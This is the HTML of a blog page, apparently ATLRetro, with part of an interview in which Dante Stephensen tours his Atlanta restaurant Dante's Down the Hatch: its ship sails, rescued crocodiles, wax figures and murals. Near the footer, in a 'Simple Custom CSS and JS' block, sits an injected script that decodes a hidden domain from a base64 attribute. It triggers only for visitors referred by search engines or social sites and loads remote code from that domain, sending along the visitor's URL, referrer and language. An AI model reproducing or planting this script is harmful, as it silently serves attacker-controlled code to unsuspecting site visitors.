<p><strong>3. Sailing the Seas of History.</strong> &#8220;The sails on my ship came from the 1800s ship called the <strong><a href="https://savannahnow.com/stories/033000/LOCnegrabox.shtml" target="_blank">Barba Negra</a></strong>, in Savannah. It was a Norwegian capital ship that was brought over here by a Danish-German skipper at the request of <strong><a href="https://en.wikipedia.org/wiki/Mills_Lane_(banker)" target="_blank">Mills Lane</a></strong>, who founded the <strong>C&amp;S Bank</strong>, to be parked in the harbor at historic Savannah. It’s not there any more because it <a href="https://savannahnow.com/stories/062301/LOCship.shtml" target="_blank">sank</a>, but the only tall ship captain that we had in the state of Georgia was <strong><a href="https://www.antonnews.com/glencoverecordpilot/2001/02/09/news/regina.html" target="_blank">Gerhard Schwisow</a></strong>. He not only provided us with the sails. He did all the rigging and all the rope-tying here.</p>
<p><strong>4. A Grin-worthy Garage Sale Find.</strong> Talk about interesting artifacts which I found in someone’s garage sale, I have a broom over there. It’s for people with split personalities. The restaurant is full of ways in which you can laugh at yourself.</p>
<p><strong>5. Yes, Virginia, the Crocodile is Real.</strong> Pinocchio the Crocodile got his name because of the length of his nose. I could talk a lot about the crocodiles. It could be a whole article. In the late ‘60s, our Atlanta zoo lost its accreditation. I was one of those that organized to save it. I was not a major donor—I had no money back then—but I was a major volunteer. We had to work at the zoo while they were hiring new people, and because one of my degrees is in geology, I got placed into the reptile department. It was the only rescue house of its kind, as far as I know, in the nation for confiscated Crocodilia. That’s crocodiles and caimans, not alligators.</p>
<p>I was seeing parents show up at the zoo with their three-foot semi-tame crocodile that they innocently bought at a pet store thinking it was a lizard for their child when it was about 8 inches long. Because of my degree in zoology which makes me almost a ranger, I decided to apply for a permit for my downtown club to receive the confiscated animals, because up until that time when they were brought to the zoo, they were ultimately put to sleep by Fish and Game. You can’t take an animal that’s been hand-raised like that and let it loose in the swamps. These came from South and Central America. These were not alligators, so the cost to send them down there and let them loose was ridiculous, too.</p>
<div id="attachment_7413" style="width: 410px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2012/12/Dantes-Crocodiles1.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7413" class="size-full wp-image-7413" title="Dante's - Crocodiles1" src="https://www.atlretro.com/wp-content/uploads/2012/12/Dantes-Crocodiles1.jpg" alt="" width="400" height="300" srcset="https://atlretro.com/wp-content/uploads/2012/12/Dantes-Crocodiles1.jpg 400w, https://atlretro.com/wp-content/uploads/2012/12/Dantes-Crocodiles1-300x225.jpg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a><p id="caption-attachment-7413" class="wp-caption-text">Pinocchio and friend. Photo courtesy of Dante&#39;s Down the Hatch.</p></div>
<p>This one [Pinocchio] almost did harm to me, because we had to give him a shot and you wouldn’t think that an animal like that would have a sense of pain nerves as we do. But the three of us—a vet, my manager and I—we snuck up on him while he was sleeping. I wear a rubber suit because it’s waist-deep water. All of a sudden all three of us grabbed him at the same time because crocodiles are very strong. One holds the head, the other holds the body, and the other holds the tail. Then we put a towel over the head so that it’s dark to him, and then he calms down for the complete physical. Well, the vet had to give some intravenous fluids to this particular animal, and that was fine. But then he wanted to give him an injection of an antibiotic, and I’ve got to tell you when that needle went into[Pinocchio], he jolted to the point that all three of us were almost thrown. He’s only seven feet long. We held him, but he held his anger so that at the end of the event, the vet pulled away first, and then my manager pulled away. I’m holding him alone with the towel at one end and the tail at the other. As I removed the towel and stepped back, he went for me, and his head hit the pole because he was angry because I was part of this event that caused him to get pricked. That’s the only time in 40 years I’ve had a really close call. God’s on my side. She’s always been on my side.</p>
<div id="attachment_7422" style="width: 312px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2012/12/dante-interior-light-web.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7422" class=" wp-image-7422 " title="dante-interior-light-web" src="https://www.atlretro.com/wp-content/uploads/2012/12/dante-interior-light-web.jpg" alt="" width="302" height="403" srcset="https://atlretro.com/wp-content/uploads/2012/12/dante-interior-light-web.jpg 432w, https://atlretro.com/wp-content/uploads/2012/12/dante-interior-light-web-225x300.jpg 225w" sizes="auto, (max-width: 302px) 100vw, 302px" /></a><p id="caption-attachment-7422" class="wp-caption-text">Since Aunt Agatha is photo-shy, here&#39;s a different angle into the main bar area. Photo credit: ATLRetro.com.</p></div>
<p><strong>6. The Witch in the Ladies Room.</strong> So let’s go to the bathroom. All my older four sisters said to me when I was much younger and thinking about building a unique place for people to relax that I had to protect the woman’s right to dine alone. So we do that here. If you come in alone or with a girlfriend that you hadn’t seen in years, you would particularly care if strangers came up and started to put the make on you because you’re talking to an old friend from way back. This is not a pick-up bar. So what happens is I’ll walk over to the table and just stand next to the guy. Nothing makes a guy madder than some other guy listening to his line, which he thinks is very unique but it isn’t. So finally the guy says “who are you?” “Oh, I’m Dante; I own the place. I see you’ve found my niece Louise.” He goes back to his table, and the ladies thank me.</p>
<p>Now let’s take that into the bathroom. I’m out at an antique auction in Commerce, California. I’d already drawn the plans and we’d already started the building. I’d gone to a restaurant with a group of guys who have chain restaurants, the Chart House, the Steak and Ale and so forth. I’m in the bathroom washing my hands after attending to business and looking in the mirror, as males like to do, wondering why they aren’t getting more dates. All of a sudden the lights go up over my head and a light comes on behind the mirror I’m looking into, and there sits a naked, elderly woman, topless with a crystal ball, winking at me. Well, I’ve had just enough wine that I believed it, so I’m hitting myself in the head as the light goes off and wondering if am I hallucinating. I go out of the door, come back in and the same thing happens again. I say, wow, what a neat idea. So I quickly run to the phone, wake up my builder and say “I know you’re on the lower bathroom level. Where are you in the structure?” “Well, I just finished closing in the mens room and the ladies room will be done tomorrow,” he says. I say, “don’t close in the last wall. I’ve got an idea.”</p>
<div id="attachment_7424" style="width: 252px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2012/12/dante-wax-twain-web.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7424" class=" wp-image-7424  " title="dante-wax-twain-web" src="https://www.atlretro.com/wp-content/uploads/2012/12/dante-wax-twain-web.jpg" alt="" width="242" height="322" srcset="https://atlretro.com/wp-content/uploads/2012/12/dante-wax-twain-web.jpg 432w, https://atlretro.com/wp-content/uploads/2012/12/dante-wax-twain-web-225x300.jpg 225w" sizes="auto, (max-width: 242px) 100vw, 242px" /></a><p id="caption-attachment-7424" class="wp-caption-text">Mark Twain is one of several famous wax figures you may encounter at Dante&#39;s. Photo credit: ATLRetro.com.</p></div>
<p>Have you been to the bathroom? Have you met <strong>Aunt Agatha</strong>? Well, she is a Madame Tussaud wax figure, ugly as sin. I had an actress do the first set of voiceovers, and then when [Agatha] got wet in our fire, I had it redone by one of my staff. There are seven speeches that she gives where she makes fun of the women. That has really become the most popular singular thing in the restaurant. People remember Aunt Agatha more than anything else. I have to be careful with children, though. Different personalities react differently to the witch, and if the child screams and is really scared, we let them use the handicapped bathroom obviously. That’s the only problem that comes up.</p>
<p><strong>7. Some Famous Regulars.</strong> There used to be a [Josephine] Tussaud’s Wax Museum in Underground Atlanta in the 1970s. Then <strong>David Hawthorne</strong>, who had it, moved it to Helen, Georgia. He sold off some of his figures, and I bought some for here. I’ve got <strong>Einstein</strong>. I’ve got <strong>Huck Finn</strong>, <strong>Tom Sawyer</strong>, <strong>General Hood</strong> who burned Atlanta, <strong>John Wilkes Booth</strong> and a pirate &#8211; who originally was the detective holding <strong>Oswald</strong> when <strong>Ruby</strong> shot him. People ask me why do I have so many wax figures. I say at every full moon, they wake up and clean.</p>
<div id="attachment_7427" style="width: 310px" class="wp-caption alignright"><a href="https://www.atlretro.com/wp-content/uploads/2012/12/dante-barbershop-web.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7427" class="size-medium wp-image-7427" title="dante-barbershop-web" src="https://www.atlretro.com/wp-content/uploads/2012/12/dante-barbershop-web-300x247.jpg" alt="" width="300" height="247" srcset="https://atlretro.com/wp-content/uploads/2012/12/dante-barbershop-web-300x247.jpg 300w, https://atlretro.com/wp-content/uploads/2012/12/dante-barbershop-web.jpg 432w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-7427" class="wp-caption-text">Dante relaxes in the downstairs Barbershop lounge. Photo credit: ATLRetro.com</p></div>
<p><strong>8. The Basement Barbershop.</strong>  The barbershop is interesting, too. It dates back to 1880-something from England. We had this room that’s the butt-end of the moat of the crocodile, and the bathroom is below us—an ideal place for a lounge. Well, I decided, well, wait a minute, I bought this barbershop—why don’t I use it for the reason why I bought it. I bought it with the thought of being part of a lounge. I remember haircuts when they were 17 cents. I’m that old.</p>
<p><strong>9. Magnificent Murals.</strong> One of the beauties of this place is you can totally think you are taking off. You look at this wall here and you don’t see much, but if you sit on the steps there, it’s three-dimensional, and you’re looking down a street. If you stand at the top of the stairs looking over there, you’re looking at a building, but if you get up next to it, it’s a flat surface. So I have a muralist who is a bit of a magician who can draw things in three dimensions which at the right angle will take you to one place.</p>
<div id="attachment_7410" style="width: 310px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2012/12/Dantes-21.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-7410" class="size-medium wp-image-7410" title="Dante's - 21" src="https://www.atlretro.com/wp-content/uploads/2012/12/Dantes-21-300x225.jpg" alt="" width="300" height="225" srcset="https://atlretro.com/wp-content/uploads/2012/12/Dantes-21-300x225.jpg 300w, https://atlretro.com/wp-content/uploads/2012/12/Dantes-21.jpg 400w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-7410" class="wp-caption-text">A seascape mural adds to the nautical ambiance. Photo courtesy of Dante&#39;s.</p></div>
<p>Let’s walk up there right quick. The diorama of the ship was built by a handicapped worker whose hobby and passion was to build ships from scratch without kits. My hobby is trains and I did the train-setting which is much less interesting but nevertheless a part of it. It was built from the plans I drew.</p>
<p><em>Located at 3380 Peachtree Street just south of Lenox Square,<strong> <a href="https://www.dantesdownthehatch.com/" target="_blank">Dante&#8217;s Down the Hatch </a></strong> features live jazz six days a week (Tues-Sun) with acoustic guitar and vocalist on Mondays. But get there quick as the restaurant closes its doors forever on March 31, 2013. Reservations are recommended. Call 404-266-1600.</em></p>
<p>&nbsp;</p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a>, <a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/" rel="category tag">Wednesday Happy Hour &amp; Supper Club</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/arcade/" rel="tag">arcade</a>, <a href="https://atlretro.com/tag/atlanta-restaurant/" rel="tag">Atlanta restaurant</a>, <a href="https://atlretro.com/tag/aunt-agatha/" rel="tag">Aunt Agatha</a>, <a href="https://atlretro.com/tag/barba-negra/" rel="tag">Barba Negra</a>, <a href="https://atlretro.com/tag/barbershop/" rel="tag">barbershop</a>, <a href="https://atlretro.com/tag/buckhead/" rel="tag">Buckhead</a>, <a href="https://atlretro.com/tag/cs/" rel="tag">C&amp;S</a>, <a href="https://atlretro.com/tag/crocodile/" rel="tag">crocodile</a>, <a href="https://atlretro.com/tag/daileys/" rel="tag">Dailey's</a>, <a href="https://atlretro.com/tag/dante-stephensen/" rel="tag">Dante Stephensen</a>, <a href="https://atlretro.com/tag/dantes-down-the-hatch/" rel="tag">Dante's Down the Hatch</a>, <a href="https://atlretro.com/tag/david-hawthorne/" rel="tag">David Hawthorne</a>, <a href="https://atlretro.com/tag/einstein/" rel="tag">Einstein</a>, <a href="https://atlretro.com/tag/feng-shui/" rel="tag">feng shui</a>, <a href="https://atlretro.com/tag/general-hood/" rel="tag">General Hood</a>, <a href="https://atlretro.com/tag/gerhard-schwisow/" rel="tag">Gerhard Schwisow</a>, <a href="https://atlretro.com/tag/huck-finn/" rel="tag">Huck Finn</a>, <a href="https://atlretro.com/tag/josephine-tussaud/" rel="tag">Josephine Tussaud</a>, <a href="https://atlretro.com/tag/kool-kat-of-the-week/" rel="tag">Kool Kat of the Week</a>, <a href="https://atlretro.com/tag/live-jazz/" rel="tag">live jazz</a>, <a href="https://atlretro.com/tag/madame-tussaud/" rel="tag">Madame Tussaud</a>, <a href="https://atlretro.com/tag/mighty-mortier/" rel="tag">mighty mortier</a>, <a href="https://atlretro.com/tag/mills-lane/" rel="tag">Mills Lane</a>, <a href="https://atlretro.com/tag/moxie/" rel="tag">moxie</a>, <a href="https://atlretro.com/tag/murals/" rel="tag">murals</a>, <a href="https://atlretro.com/tag/organ/" rel="tag">organ</a>, <a href="https://atlretro.com/tag/oswald/" rel="tag">Oswald</a>, <a href="https://atlretro.com/tag/pinocchio/" rel="tag">Pinocchio</a>, <a href="https://atlretro.com/tag/ruby/" rel="tag">Ruby</a>, <a href="https://atlretro.com/tag/savannah/" rel="tag">Savannah</a>, <a href="https://atlretro.com/tag/scad/" rel="tag">SCAD</a>, <a href="https://atlretro.com/tag/stained-glass/" rel="tag">stained glass</a>, <a href="https://atlretro.com/tag/the-mansion/" rel="tag">The Mansion</a>, <a href="https://atlretro.com/tag/theodora-goss/" rel="tag">Theodora Goss</a>, <a href="https://atlretro.com/tag/throckmorten/" rel="tag">Throckmorten</a>, <a href="https://atlretro.com/tag/tom-sawyer/" rel="tag">Tom Sawyer</a>, <a href="https://atlretro.com/tag/underground-atlanta/" rel="tag">Underground Atlanta</a>, <a href="https://atlretro.com/tag/wax-museum/" rel="tag">wax museum</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":5805,"search_query":"","signature":"38d41f7c350cb9adbae9e7c6d58b60ec","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=b6ef96ee64","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":5805,"search_query":"","signature":"38d41f7c350cb9adbae9e7c6d58b60ec","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>